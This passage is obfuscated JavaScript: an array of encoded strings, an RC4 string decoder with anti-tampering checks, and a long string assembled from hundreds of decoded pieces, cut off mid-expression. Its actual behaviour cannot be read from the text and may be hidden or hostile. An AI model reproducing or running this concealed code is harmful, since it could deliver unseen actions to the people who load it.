Lq','W6BdOmoqWQ/cTG','W45RAmkowa','W6jvF1pcVq','vGtcTNVcUa','WQhdP8kam0W','W6ldVSobrrm','AMNcVmo/rW','WQWRWOZdMI0','qmoWWPCmWPO','dmk8oxJdJG','W4/cQ097WPS','WOzOW6z3WPy','W4uUWPddNsS','kuFdN8kqWPq','W559W5bnW7e','WQGkW5OtW68','WQNcJe9KWO0','W7/cRmkRpSkf','WQVcJ8kSsmkf','pCoAvmkkzW','Da9ff8oX','aSo2w8kozq','tHXBWRVcVW','WRSpxmk0W6LPWP0G','WRBdGSocW41H','uLdcU8oUta','W4DwE17cVa','W4zNa0hdRW','W5WzW58sfW','W493kuFdVW','W6S+wmkoCa','cCoeqSkXyW','aNddSudcVq','txdcQ8oRCW','WOvjg3K2','WQpdTZVdKLK','WQldTZufW7ySWRRdNHeGeq','geNdH8oVWPS','W5fRW4nlW5S','veCOW5FcNq','odhdH8onW4a','W4xcQCojwuG','c8kSWPCRFq','vLiUW5tcNa','aI1Uo8ka','W7/dNqK0WPe','gNRcSXGh','W4PhxCoKBq','WO7dH8otWPFdHW','W550W45cW40','W7JcQKTUWRS','W5jwu8omWPq','WRRcK8kjqSkI','WOjrjWqj','j1tdJmoSWOe','z3rPmmoX','WQWquWq4','W7vqx3pcNG','WOvshgy6','WOKiWQ06Da','tYjAWQ3cGW','oSkkW47cIea','WRmsqs8n','WQ/cTmk1ASoO','a23dMmoJWRy','WQddUCkFpve','W5Lbk0BdJW','W6DeFLRcPW','WQGjW5SCW6u','W7BcSmolW5fj','WRmhW50iW7y','W7tcJmkLbSk/','bSkUd23dMG','W6BdNCofW7jR','tLDBemok','cYldRSojWQm','WQ7cL8k5ymk7','cmk1WQyLW64','W4xcS8oDfNC','umkuWONdOhO','WOvSW6raWOS','W6NcV8oyW4ri','WQWZWPhdJbC','lCorzKJdPW','W65AWRCnma','WRlcI8kGxCk5','bXyoWR4G','W6n6sSk6W78','cdpdKmk0WOq','W7xdKGpcUg0','kmk1WQOhuq','WOVdGSoJW71K','W5XHCmkHW7u','W5rxs8o3AW','WOzeiHSC','W7HEkMpdKq','WP0wAsWq','gCkuWRi+W6m','wLa9W5lcKG','h8kNzKRdKW','cCoek2tdGq','WQjsBLtcLa','WRtdI8omW55q','EWBcLXiM','WOhdK8oLW6XH','WOJcMMTnWRC','WQ87WPVdKsC','WQ9yn2mE','W6BdMSkPW4Ss','WP92WPVdVIO','W77dHghcV2m','W4viW5b8W4y','WOldMHFdK1i','CSkqWR3dVeK','W6aKWOKSbq','W59iAmkZW7a','WP3dGb7dG04','m0VcIrqd','WPJcTCkmqSk/','WQXImxGy','W6JdVCoZWQ7cTa','W40Uug/cPq','W4BdNmoJWP7cJG','W6LQE0hcUW','hKNdO8kAWP8','W7rkz3ZcVW','W63dMCkyW6K1','WPTvoqCr','W73dPmkmW4r+','drqcWR44','W7FdRmo1WQBcPa','cYhdKmotWO8','W4hcRMb+WQy','WPmpWOaTta','D8oLWR1XW74','WPtdQ8oRW7rr','W4JdPY4JWQq','W4SCWPaNcW','WRBdPmoBW55m','uxrqhmoh','WPhcKmk6AmkK','W7FcG8ouW59v','daKuWQq7','g8k/WPeRBa','W7ldUSkSW6CC','Dg1dkCof','WRhcL1bVWPS','WPdcSbtdId8','bSk/W7tcT2e','WPi9WPT0WOS','WQ86WORdNJe','zHv5WPZdQa','a8kUW5FcJv4','WRK2vYK3','WQpdU8kLEG','W5tdUmoiCdq','W6ldOSosCsG','WQFdVSkNlLG','W61xh3NdLW','W4LVzSkfW44','WPfCiGCg','WOCfWPpdRam','WPOuzsyL','WOCnWQabDW','W6XkAmoNFW','hmoHrSk8vW','WQKzWO8rtW','W7LjuSkEW44','a2BdQ8kWWQC','vwfbvSk+','WQ4TW58zW4a','W6vds8oMva','ECoWWR4hWQq','cmkIbNpdKa','BwX9oCof','W4JdLSojCqW','W7ddT8oWWQ7cUa','W77dPCk5W4iD','Bc9hWP3dIq','yW98mSo4','W6NcQSkfpCkX','WRNcJmkjvCkj','tGbpWP7dSW','WPtdJsxdKLu','ht9rjmkD','WP1aiaWf','WQldQbJdJ1e','dMtcIJi9','CmkGWOVdJhG','WPddS3HKWOm','W419b0NdPG','WP0iW7uNWPW','W6hdMmoOEdm','zmkZjKZdKq','W6VcPCoqW71x','iCkPWOuwW7K','i13cIq4B','p3ldRSkMWOS','WODzWRpdLHS','g8kdafpdGq','bWygWPeT','pN3dUSkIWPC','W5XLxfHa','WPZcVSkhW5Dn','ixBdKwxcHW','WO02W4SEW78','puFdHSoDWPi','W7bAFfpcVa','WQZdT8oDWPvb','WO3dICoXW6fN','W4jdx8oSFG','dmkYcvJdKW','k8oTCmkXhW','nJXriCkQ','WOfvm20B','gfW6D8kM','oCk6pM3dQG','zIvqWQxcVG','W57dT8ojh0C','W6L9w8oZyW','ydzeWPVdOq','W7VcSwOyWPO','aCk8ehZdGa'];function _0x2471493d(a,b){a=a-0xea;var c=_0x2471493c[a];if(_0x2471493d['zusspM']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2471493d['slTevM']=h,_0x2471493d['YIShzE']={},_0x2471493d['zusspM']=!![];}var e=_0x2471493c[0x0],f=a+e,g=_0x2471493d['YIShzE'][f];if(g===undefined){if(_0x2471493d['xlJOcd']===undefined){var i=function(j){this['PdRmkw']=j,this['miGCTf']=[0x1,0x0,0x0],this['IMXaGG']=function(){return'newState';},this['RDFkEC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SkAeln']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['rUBhjj']=function(){var j=new RegExp(this['RDFkEC']+this['SkAeln']),k=j['test'](this['IMXaGG']['toString']())?--this['miGCTf'][0x1]:--this['miGCTf'][0x0];return this['tWpvaB'](k);},i['prototype']['tWpvaB']=function(j){if(!Boolean(~j))return j;return this['xhhroK'](this['PdRmkw']);},i['prototype']['xhhroK']=function(j){for(var k=0x0,l=this['miGCTf']['length'];k<l;k++){this['miGCTf']['push'](Math['round'](Math['random']())),l=this['miGCTf']['length'];}return j(this['miGCTf'][0x0]);},new i(_0x2471493d)['rUBhjj'](),_0x2471493d['xlJOcd']=!![];}c=_0x2471493d['slTevM'](c,b),_0x2471493d['YIShzE'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x2471493d;while(!![]){try{var c=-parseInt(a0(0x64d,'VOb@'))*parseInt(a0(0x3f5,'8%2P'))+parseInt(a0(0x43f,'7#Fj'))+parseInt(a0(0x3b4,')o7f'))+parseInt(a0(0x467,'VOb@'))+parseInt(a0(0x886,'!BPO'))*-parseInt(a0(0x5f2,'O9$a'))+parseInt(a0(0x6a8,'F@9)'))*parseInt(a0(0x1af,'U%Hi'))+-parseInt(a0(0x667,'h*o7'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2471493c,0xefee4),!function(){var a1=_0x2471493d,c={};c[a1(0x1b5,'n(%J')]=function(z,C){return z<C;},c[a1(0x7db,'n(%J')]=function(z,C){return z!==C;},c[a1(0x4a0,'GrVo')]=function(z,C){return z===C;},c[a1(0x7e9,'SOPp')]=function(z,C){return z+C;},c[a1(0x6b5,'xmup')]=function(z,C){return z*C;},c[a1(0x16e,'U%Hi')]=function(z,C){return z-C;},c[a1(0x5c6,'K]fR')]=function(z,C){return z===C;},c[a1(0x245,'rC7X')]=function(z,C){return z+C;},c[a1(0x33f,'!BPO')]=function(z,C){return z!==C;},c[a1(0x18c,'GrVo')]=function(z,C){return z===C;},c[a1(0x1e2,'9dRK')]=function(z,C,D,F,G,I,L,P,R,S,T){return z(C,D,F,G,I,L,P,R,S,T);},c[a1(0x427,'f%9g')]=function(z,C){return z||C;},c[a1(0xf0,'E2Af')]=function(z,C){return z(C);},c[a1(0x49d,'8%2P')]=function(z){return z();},c[a1(0x1ce,'YB7F')]=function(z,C,D,F,G,I,L,P){return z(C,D,F,G,I,L,P);},c[a1(0x5cd,'F@9)')]=function(z,C){return z!==C;},c[a1(0x5ed,'o%6C')]=function(z,C){return z!==C;},c[a1(0x38a,'I0[w')]=function(z,C){return z!==C;},c[a1(0x1f0,'!0v[')]=function(z,C){return z!==C;},c[a1(0x7f2,'YB7F')]=function(z,C){return z!==C;},c[a1(0x366,'QJxk')]=function(z,C){return z!==C;},c[a1(0x7a3,'!fq1')]=function(z,C,D,F,G,I,L){return z(C,D,F,G,I,L);},c[a1(0x85b,'79NV')]=function(z,C,D,F,G,I,L){return z(C,D,F,G,I,L);},c[a1(0x541,'F@9)')]=function(z,C){return z<C;},c[a1(0x671,'9dRK')]=function(z,C,D,F,G){return z(C,D,F,G);},c[a1(0x462,'[Znq')]=function(z,C){return z||C;},c[a1(0x79f,'79NV')]=a1(0x5cc,'248e')+a1(0x521,'tB]Q')+a1(0x34c,'rC7X')+a1(0x2ca,'C]8E')+a1(0x70d,'9dRK')+a1(0x3b0,'RB%r')+a1(0x878,'49d3')+a1(0x60e,'O9$a')+a1(0x303,'8%2P')+a1(0x645,'E2Af')+a1(0x367,'a]&h')+a1(0x46b,'248e')+a1(0x273,'F@9)')+a1(0x5d5,'!fq1')+a1(0x32f,'GrVo')+a1(0x377,'79NV')+a1(0x880,'E2Af')+a1(0x534,'VkUQ')+a1(0x403,'^4ah')+a1(0x345,'@%Yf')+a1(0x837,'!0v[')+a1(0x119,'^4ah')+a1(0x78e,'vGnl')+a1(0x411,'0ohe')+a1(0x10d,'!fq1')+a1(0x178,'^4ah')+a1(0x738,'7#Fj')+a1(0x15c,'QJxk')+a1(0x677,'[Znq')+a1(0x4b0,'D!on')+a1(0x435,'n(%J')+a1(0x7d6,'49d3')+a1(0x67e,'o%6C')+a1(0x356,'QJxk')+a1(0x578,'vGnl')+a1(0x4f7,'7#Fj')+a1(0x8c6,'%dFA')+a1(0x7f9,'^4ah')+a1(0xff,'@%Yf')+a1(0x685,'6!)0')+a1(0x504,'*)JH')+a1(0xf1,'*)JH')+a1(0x84f,'pAem')+a1(0x3e1,'79NV')+a1(0x557,'nF!n')+a1(0x715,'$pf@')+a1(0x41e,'248e')+a1(0x43a,'$pf@')+a1(0x5e1,'nF!n')+a1(0x1bf,'vGnl')+a1(0x10f,'I0[w')+a1(0x254,'n(%J')+a1(0x601,'*)JH')+a1(0x482,'o%6C')+a1(0x70b,'Q8A5')+a1(0x28d,'GrVo')+a1(0x6be,'^4ah')+a1(0x539,'vGnl')+a1(0x1b4,'C]8E')+a1(0x357,'SOPp')+a1(0x489,'a]&h')+a1(0x732,'$pf@')+a1(0x4c9,'^4ah')+a1(0x683,'tB]Q')+a1(0x726,'a]&h')+a1(0x855,'rC7X')+a1(0x821,'!BPO')+a1(0x101,'PhSh')+a1(0x281,'n(%J')+a1(0x8b6,'!fq1')+a1(0x3a6,'a]&h')+a1(0x3ec,'[Znq')+a1(0x618,'@%Yf')+a1(0xec,'C]8E')+a1(0x2b6,'%dFA')+a1(0x140,'[Znq')+a1(0x873,'VkUQ')+a1(0x311,'YB7F')+a1(0x83e,'vGnl')+a1(0x758,'SOPp')+a1(0x831,'%dFA')+a1(0x389,'U%Hi')+a1(0x122,'VOb@')+a1(0x7e0,'h*o7')+a1(0x4bc,'VOb@')+a1(0x551,'6!)0')+a1(0x81c,'U%Hi')+a1(0x7c3,'U%Hi')+a1(0x1ca,')o7f')+a1(0x737,'$pf@')+a1(0x452,'D!on')+a1(0x6ed,'o%6C')+a1(0x23d,'49d3')+a1(0x6dc,'h*o7')+a1(0x1e5,'*)JH')+a1(0x778,'PhSh')+a1(0x446,'C]8E')+a1(0x7d4,'uWW#')+a1(0x1ad,'C]8E')+a1(0x4f1,'K]fR')+a1(0x61c,'49d3')+a1(0x328,'xmup')+a1(0x175,'0ohe')+a1(0x619,'E2Af')+a1(0x1d8,'SOPp')+a1(0x7de,'Q8A5')+a1(0x7aa,'7#Fj')+a1(0x6a3,'SOPp')+a1(0x44c,'*)JH')+a1(0x6b2,'I0[w')+a1(0x7f1,'I0[w')+a1(0x182,'U%Hi')+a1(0x28e,'AkGa')+a1(0x44a,'%dFA')+a1(0x67b,'8%2P')+a1(0x781,'xmup')+a1(0x46c,'tB]Q')+a1(0x823,'nF!n')+a1(0x211,'@%Yf')+a1(0x76b,'o%6C')+a1(0x8cb,'QJxk')+a1(0x78d,'7#Fj')+a1(0x64b,'^4ah')+a1(0x481,'6!)0')+a1(0x4a6,'pAem')+a1(0x6d0,'ELm3')+a1(0x27c,'C]8E')+a1(0x3d8,'[Znq')+a1(0x4b7,')o7f')+a1(0x352,'C]8E')+a1(0x808,'!0v[')+a1(0x49f,'uWW#')+a1(0x26d,'49d3')+a1(0x320,'h*o7')+a1(0x457,'PhSh')+a1(0x3e6,'49d3')+a1(0x486,'D!on')+a1(0x747,'qscp')+a1(0x1db,'6!)0')+a1(0x241,'!0v[')+a1(0x434,'RB%r')+a1(0x3be,'6!)0')+a1(0x1ee,'K]fR')+a1(0x309,'pAem')+a1(0x270,'f%9g')+a1(0x7c6,'!0v[')+a1(0x4d2,'RB%r')+a1(0xf7,'VOb@')+a1(0x51a,'uWW#')+a1(0x286,'QJxk')+a1(0x68e,'o%6C')+a1(0x8bc,'7#Fj')+a1(0x63f,'K]fR')+a1(0x8a2,'tB]Q')+a1(0x7a2,'7#Fj')+a1(0x5e2,'PhSh')+a1(0x18d,'f%9g')+a1(0x79e,'xmup')+a1(0x52d,')o7f')+a1(0x5d0,'D!on')+a1(0x359,'!fq1')+a1(0x7e6,'O9$a')+a1(0x487,'!0v[')+a1(0x1f1,'D!on')+a1(0x8cc,'U%Hi')+a1(0x835,'%dFA')+a1(0x82a,'8%2P')+a1(0x6a0,'9dRK')+a1(0x297,'!fq1')+a1(0x6a1,'nF!n')+a1(0x589,'@%Yf')+a1(0x5ff,'h*o7')+a1(0x80f,'*)JH')+a1(0x53c,'I0[w')+a1(0x794,'C]8E')+a1(0x5d6,'0ohe')+a1(0x893,'n(%J')+a1(0x36d,'0ohe')+a1(0x6d1,'qscp')+a1(0x5a1,'xmup')+a1(0x5a3,'*)JH')+a1(0x79d,'K]fR')+a1(0x766,'K]fR')+a1(0x587,'pAem')+a1(0x353,'f%9g')+a1(0x40b,'[Znq')+a1(0x334,'rC7X')+a1(0x4d7,'!0v[')+a1(0x59f,'pAem')+a1(0x1b2,'h*o7')+a1(0x3cb,'f%9g')+a1(0x2b9,'PhSh')+a1(0x423,'n(%J')+a1(0x751,'uWW#')+a1(0x56b,'h*o7')+a1(0x447,'SOPp')+a1(0x12d,'@%Yf')+a1(0x430,'VkUQ')+a1(0x30a,'AkGa')+a1(0x13d,'ELm3')+(a1(0x1be,'o%6C')+a1(0x3aa,'U%Hi')+a1(0x38e,')o7f')+a1(0x2ff,'a]&h')+a1(0x207,'9dRK')+a1(0x6b7,'8%2P')+a1(0x2a4,'$pf@')+a1(0x775,'79NV')+a1(0x421,'o%6C')+a1(0x84e,'tB]Q')+a1(0x185,'vGnl')+a1(0x72f,'6!)0')+a1(0x23e,'D!on')+a1(0x19e,'49d3')+a1(0x72e,'uWW#')+a1(0xfc,'C]8E')+a1(0x23f,'^4ah')+a1(0x5d1,'248e')+a1(0x4c0,'%dFA')+a1(0x1a2,'6!)0')+a1(0x3d4,'!BPO')+a1(0x3fd,'8%2P')+a1(0x29c,'%dFA')+a1(0x8a6,'vGnl')+a1(0x5fa,'VOb@')+a1(0x5e3,'^4ah')+a1(0x374,'qscp')+a1(0x48e,'F@9)')+a1(0x3cf,'49d3')+a1(0x42f,'n(%J')+a1(0x53a,'YB7F')+a1(0x3f0,'!BPO')+a1(0x38b,'rC7X')+a1(0x731,'PhSh')+a1(0x849,'ELm3')+a1(0x6b6,'F@9)')+a1(0x502,'AkGa')+a1(0x5c7,'*)JH')+a1(0x646,'K]fR')+a1(0x412,'VkUQ')+a1(0x229,'RB%r')+a1(0x4e6,'h*o7')+a1(0x5bf,'!BPO')+a1(0x442,'uWW#')+a1(0x708,'F@9)')+a1(0x347,'o%6C')+a1(0x6db,'8%2P')+a1(0x1eb,'uWW#')+a1(0x52c,'h*o7')+a1(0x194,'[Znq')+a1(0x6b4,'vGnl')+a1(0x296,'$pf@')+a1(0x658,'[Znq')+a1(0x390,'nF!n')+a1(0x39f,'O9$a')+a1(0x107,'79NV')+a1(0x6fd,'@%Yf')+a1(0x1f4,'vGnl')+a1(0x660,'SOPp')+a1(0x188,'QJxk')+a1(0x370,'$pf@')+a1(0x56c,'o%6C')+a1(0x1e1,'F@9)')+a1(0x383,'a]&h')+a1(0x7f3,'8%2P')+a1(0x1d9,'a]&h')+a1(0x8c7,'VOb@')+a1(0x830,'E2Af')+a1(0x3ab,'!fq1')+a1(0x5f8,'*)JH')+a1(0x6e8,'PhSh')+a1(0x567,'VOb@')+a1(0x698,'$pf@')+a1(0x19f,'AkGa')+a1(0x2b3,'nF!n')+a1(0x47f,'%dFA')+a1(0x57a,'8%2P')+a1(0x24f,'GrVo')+a1(0x7ee,'%dFA')+a1(0x301,'^4ah')+a1(0x8d0,'PhSh')+a1(0x8a3,'o%6C')+a1(0x558,'ELm3')+a1(0x2f8,'PhSh')+a1(0x2dc,'!0v[')+a1(0x83b,'@%Yf')+a1(0x3c6,'248e')+a1(0x425,'6!)0')+a1(0x35b,'Q8A5')+a1(0x283,'K]fR')+a1(0x69d,'248e')+a1(0x183,'!0v[')+a1(0x639,'VOb@')+a1(0x1e3,'49d3')+a1(0x6fb,'^4ah')+a1(0x754,'Q8A5')+a1(0x744,'RB%r')+a1(0x6eb,'I0[w')+a1(0x4cb,'RB%r')+a1(0x35e,'49d3')+a1(0x331,'7#Fj')+a1(0x540,'9dRK')+a1(0x129,'8%2P')+a1(0x4a1,'79NV')+a1(0x34e,'pAem')+a1(0x694,'o%6C')+a1(0x862,')o7f')+a1(0x657,'h*o7')+a1(0x2e4,'[Znq')+a1(0x449,'GrVo')+a1(0x2e9,'uWW#')+a1(0x25a,'$pf@')+a1(0x60b,'uWW#')+a1(0x1c2,'YB7F')+a1(0x214,'O9$a')+a1(0x479,'qscp')+a1(0x3d6,'GrVo')+a1(0x40c,'K]fR')+a1(0x38f,'E2Af')+a1(0x5d9,'[Znq')+a1(0x2e0,'79NV')+a1(0x6ea,'Q8A5')+a1(0x7f8,'rC7X')+a1(0x879,'248e')+a1(0x4c5,'!BPO')+a1(0x2f4,'[Znq')+a1(0x7b6,'n(%J')+a1(0x666,'9dRK')+a1(0x81a,'GrVo')+a1(0x8c0,'@%Yf')+a1(0x295,'K]fR')+a1(0x7a5,'^4ah')+a1(0x196,'F@9)')+a1(0x32d,'f%9g')+a1(0x603,'GrVo')+a1(0x860,'6!)0')+a1(0x3a9,'248e')+a1(0x44f,'rC7X')+a1(0x5c4,'!fq1')+a1(0x57c,'QJxk')+a1(0x42d,'SOPp')+a1(0x865,'6!)0')+a1(0x704,'0ohe')+a1(0x27a,'0ohe')+a1(0x6f3,'xmup')+a1(0x574,'F@9)')+a1(0x568,'9dRK')+a1(0x782,'9dRK')+a1(0x494,'F@9)')+a1(0x6ac,'h*o7')+a1(0x3a5,'248e')+a1(0x719,'79NV')+a1(0x2f2,'qscp')+a1(0x2a0,'AkGa')+a1(0x697,'SOPp')+a1(0x145,'rC7X')+a1(0x419,'xmup')+a1(0x310,'GrVo')+a1(0x529,'SOPp')+a1(0x16a,'^4ah')+a1(0x37a,'tB]Q')+a1(0x41d,'a]&h')+a1(0x50b,'0ohe')+a1(0x675,'n(%J')+a1(0x676,'xmup')+a1(0x4b3,'Q8A5')+a1(0x86c,'YB7F')+a1(0x1bb,'YB7F')+a1(0x158,')o7f')+a1(0x53f,'rC7X')+a1(0x5f9,'vGnl')+a1(0x7e3,'vGnl')+a1(0x1aa,'7#Fj')+a1(0x82c,'F@9)')+a1(0x7d5,'U%Hi')+a1(0x812,'8%2P')+a1(0x4e4,'qscp')+a1(0x4ba,'tB]Q')+a1(0x7d0,'RB%r')+a1(0x52a,'!0v[')+a1(0x1ae,'*)JH')+a1(0x858,'E2Af')+a1(0x1df,'K]fR')+a1(0x4ff,'AkGa')+a1(0x5f1,'xmup')+a1(0x642,'!0v[')+a1(0x3b3,'h*o7')+a1(0x22e,'9dRK')+a1(0x151,'PhSh')+a1(0xf4,'tB]Q')+a1(0x4b5,'AkGa')+a1(0x3e5,'a]&h')+a1(0x234,'6!)0')+a1(0x255,'K]fR')+a1(0x70a,')o7f')+a1(0x1b1,'QJxk')+a1(0x5bb,'qscp')+a1(0x318,'0ohe')+a1(0x45b,'8%2P')+a1(0x226,'PhSh'))+(a1(0x224,'GrVo')+a1(0x401,'%dFA')+a1(0x61f,'^4ah')+a1(0x294,'$pf@')+a1(0x2cc,'@%Yf')+a1(0x41b,'0ohe')+a1(0x68f,'79NV')+a1(0x1ab,'nF!n')+a1(0x83a,'rC7X')+a1(0x5e8,'n(%J')+a1(0x394,'248e')+a1(0x4c2,'F@9)')+a1(0x2c1,'7#Fj')+a1(0x7c0,'49d3')+a1(0x55f,'vGnl')+a1(0x20e,'qscp')+a1(0x128,'[Znq')+a1(0x3f3,'tB]Q')+a1(0x4a4,'SOPp')+a1(0x143,'E2Af')+a1(0x5b1,'*)JH')+a1(0x15a,'!0v[')+a1(0x894,'YB7F')+a1(0x490,'o%6C')+a1(0x501,'h*o7')+a1(0x590,'F@9)')+a1(0x51e,'%dFA')+a1(0x741,'o%6C')+a1(0x300,'$pf@')+a1(0xfa,'K]fR')+a1(0x882,'nF!n')+a1(0x7ad,'qscp')+a1(0x7fe,'8%2P')+a1(0x6dd,'QJxk')+a1(0x2a1,'nF!n')+a1(0x834,'vGnl')+a1(0x546,'!0v[')+a1(0x4e8,'*)JH')+a1(0x354,'E2Af')+a1(0x7c7,'tB]Q')+a1(0x8b9,'VOb@')+a1(0x5fd,'F@9)')+a1(0x4c8,'^4ah')+a1(0x249,'pAem')+a1(0x89d,'@%Yf')+a1(0x32e,'Q8A5')+a1(0x132,'79NV')+a1(0x56f,'@%Yf')+a1(0x838,'9dRK')+a1(0x216,'U%Hi')+a1(0x519,'VkUQ')+a1(0x25b,'$pf@')+a1(0x1e7,'C]8E')+a1(0x695,'7#Fj')+a1(0x87b,'SOPp')+a1(0x17a,'a]&h')+a1(0x57d,'PhSh')+a1(0x1d7,'!0v[')+a1(0x190,'248e')+a1(0x173,'f%9g')+a1(0x897,'9dRK')+a1(0x554,'D!on')+a1(0x3fc,'nF!n')+a1(0x197,'7#Fj')+a1(0x6a7,'QJxk')+a1(0x227,'tB]Q')+a1(0x29d,'qscp')+a1(0x24b,'xmup')+a1(0x15b,'F@9)')+a1(0x3db,'7#Fj')+a1(0x58a,'C]8E')+a1(0x761,'F@9)')+a1(0x2b4,'248e')+a1(0x5fe,'9dRK')+a1(0x670,'D!on')+a1(0x75a,'^4ah')+a1(0x839,'uWW#')+a1(0x41c,'7#Fj')+a1(0x745,'PhSh')+a1(0x380,'tB]Q')+a1(0x121,'79NV')+a1(0x8cd,'79NV')+a1(0x700,'E2Af')+a1(0x2c9,'n(%J')+a1(0x237,'[Znq')+a1(0x6c4,'AkGa')+a1(0x82e,'K]fR')+a1(0x5c3,'^4ah')+a1(0x61a,'AkGa')+a1(0xeb,'pAem')+a1(0x36c,'QJxk')+a1(0x3c5,'PhSh')+a1(0x166,'79NV')+a1(0xf3,'YB7F')+a1(0x219,'*)JH')+a1(0x1da,'!BPO')+a1(0x74d,'E2Af')+a1(0x2df,'vGnl')+a1(0x8b7,'*)JH')+a1(0x3c0,'U%Hi')+a1(0x396,'*)JH')+a1(0x372,'VOb@')+a1(0x612,'E2Af')+a1(0x725,'!BPO')+a1(0x6c0,'K]fR')+a1(0x364,'6!)0')+a1(0x7d9,'f%9g')+a1(0x537,'K]fR')+a1(0x6f0,'0ohe')+a1(0x707,'h*o7')+a1(0x8b2,'AkGa')+a1(0x807,'h*o7')+a1(0x223,'!fq1')+a1(0x6a2,'6!)0')+a1(0x718,'!fq1')+a1(0x32c,'PhSh')+a1(0x34a,'QJxk')+a1(0x780,'uWW#')+a1(0x735,'0ohe')+a1(0x272,'I0[w')+a1(0x83c,'%dFA')+a1(0x279,'a]&h')+a1(0x110,'!fq1')+a1(0x12b,'!fq1')+a1(0x5f0,'C]8E')+a1(0x19b,'VkUQ')+a1(0x3cc,'F@9)')+a1(0x654,'F@9)')+a1(0x889,'rC7X')+a1(0x12e,'[Znq')+a1(0x124,'rC7X')+a1(0x221,'tB]Q')+a1(0x373,'[Znq')+a1(0x890,'49d3')+a1(0x156,'vGnl')+a1(0x78a,'YB7F')+a1(0x7ce,'O9$a')+a1(0x1cf,'PhSh')+a1(0x1f9,'[Znq')+a1(0x825,'xmup')+a1(0x550,'!BPO')+a1(0x796,'248e')+a1(0x585,'o%6C')+a1(0x12f,'pAem')+a1(0x5db,'$pf@')+a1(0x7b0,'7#Fj')+a1(0x276,'0ohe')+a1(0x74b,'PhSh')+a1(0x6cd,'0ohe')+a1(0xed,'f%9g')+a1(0x30e,'QJxk')+a1(0x31e,'9dRK')+a1(0x342,'n(%J')+a1(0x285,'E2Af')+a1(0x7b8,'^4ah')+a1(0x89c,'n(%J')+a1(0x261,'*)JH')+a1(0x264,'vGnl')+a1(0x49c,'248e')+a1(0x507,'!0v[')+a1(0x6a6,'^4ah')+a1(0x84b,'$pf@')+a1(0x135,'xmup')+a1(0x391,'49d3')+a1(0x3b2,'%dFA')+a1(0x314,'o%6C')+a1(0x5ac,'0ohe')+a1(0x43d,')o7f')+a1(0x198,'248e')+a1(0x48d,'U%Hi')+a1(0x710,'ELm3')+a1(0x105,'GrVo')+a1(0x5ee,'F@9)')+a1(0x469,'h*o7')+a1(0x82f,')o7f')+a1(0x171,'f%9g')+a1(0x538,'$pf@')+a1(0x3fb,'RB%r')+a1(0x45c,'D!on')+a1(0x463,'D!on')+a1(0x206,'f%9g')+a1(0x204,'nF!n')+a1(0x608,'xmup')+a1(0x170,'VOb@')+a1(0x1cc,'Q8A5')+a1(0x884,'Q8A5')+a1(0x8b5,'$pf@')+a1(0x451,'SOPp')+a1(0x114,'!BPO')+a1(0x75e,'*)JH')+a1(0x24c,'!BPO')+a1(0x656,'49d3')+a1(0x50d,'0ohe')+a1(0x7f6,'!0v[')+a1(0x3c2,'QJxk')+a1(0x609,'49d3')+a1(0x62b,'O9$a')+a1(0x40e,'pAem')+a1(0x459,'%dFA')+a1(0x126,'qscp'))+(a1(0x4b6,'h*o7')+a1(0xf2,'%dFA')+a1(0x549,'I0[w')+a1(0x20c,'F@9)')+a1(0x34d,'VOb@')+a1(0x7b1,'PhSh')+a1(0x663,'@%Yf')+a1(0x4eb,'a]&h')+a1(0x46a,'8%2P')+a1(0x6ad,'RB%r')+a1(0x6bf,'49d3')+a1(0x6bd,'@%Yf')+a1(0x11a,'[Znq')+a1(0x78c,'*)JH')+a1(0x7bf,'!0v[')+a1(0x72a,'49d3')+a1(0x3ea,'6!)0')+a1(0x35f,'E2Af')+a1(0x6de,'C]8E')+a1(0x2a9,'248e')+a1(0x308,'qscp')+a1(0x7b2,'79NV')+a1(0x788,'%dFA')+a1(0x146,'6!)0')+a1(0x1ff,'QJxk')+a1(0x606,'a]&h')+a1(0x67d,'^4ah')+a1(0x749,'E2Af')+a1(0x89a,'VkUQ')+a1(0x87c,'!fq1')+a1(0x6d8,'9dRK')+a1(0x54f,'!0v[')+a1(0x2a5,'AkGa')+a1(0x340,'f%9g')+a1(0x58d,'VOb@')+a1(0x1fa,'79NV')+a1(0x262,'79NV')+a1(0x3b1,'nF!n')+a1(0x177,'VOb@')+a1(0x784,'U%Hi')+a1(0x5b4,'VkUQ')+a1(0x6c3,'ELm3')+a1(0x690,'!BPO')+a1(0x16f,'!BPO')+a1(0x16c,'@%Yf')+a1(0x358,'248e')+a1(0x387,')o7f')+a1(0x239,'pAem')+a1(0x3d2,'O9$a')+a1(0x559,'uWW#')+a1(0x3e8,'GrVo')+a1(0x8bf,'QJxk')+a1(0x450,'$pf@')+a1(0x325,'PhSh')+a1(0x5a6,'I0[w')+a1(0x7ae,'K]fR')+a1(0x543,'nF!n')+a1(0x2bf,'VOb@')+a1(0x5e9,'*)JH')+a1(0x61b,'h*o7')+a1(0x67a,'SOPp')+a1(0x868,'n(%J')+a1(0x19c,'qscp')+a1(0x443,'O9$a')+a1(0x4f3,'^4ah')+a1(0x72d,'rC7X')+a1(0x1d2,'E2Af')+a1(0x885,'C]8E')+a1(0x798,'Q8A5')+a1(0x103,'$pf@')+a1(0x163,'ELm3')+a1(0x5ab,'[Znq')+a1(0x8c2,'!BPO')+a1(0x30c,'Q8A5')+a1(0x65b,'248e')+a1(0x871,'O9$a')+a1(0x38c,'nF!n')+a1(0x4c1,'C]8E')+a1(0x6d7,'PhSh')+